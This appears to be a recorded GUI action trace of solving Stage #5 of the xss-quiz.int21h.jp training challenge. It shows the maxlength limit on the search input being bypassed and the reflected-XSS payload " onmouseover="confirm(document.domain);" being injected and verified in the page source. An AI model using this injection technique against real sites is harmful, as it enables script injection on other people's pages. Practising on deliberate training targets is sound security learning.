
- Try harmless test strings like 'hshsgsfsfst' and 'sdsd', then select them for replacement with 'dd'
type("hshsgsfsfst")

type("sdsd")

triple_click(110, 180)
type("dd")

- View the Stage #5 page source
right_click(620, 135)

left_click(574, 274)

- Check that 'dd' appears in the search input's value attribute with maxlength 15
type("d")

mouse_move(590, 218)

- Resubmit the search to intercept it and begin typing the onmouseover payload
left_click(395, 269)

type("onmouse")

type("over")

type("=con")

type("firm(do")

- Finish the p1 payload " onmouseover="confirm(document.domain);" and send it
type("cument.")

type("domain)")

type(");")

type("=\"")

type("\"\"")

left_click(399, 195)

left_click(574, 255)

- Open the page source and highlight the injected onmouseover confirm(document.domain) attribute
right_click(594, 258)

left_click(465, 376)

left_click_drag(390, 170, 730, 170)

- Dismiss the xss-quiz.int21h.jp domain confirm dialog
left_click(477, 235)

left_click(478, 235)

double_click(77, 53)
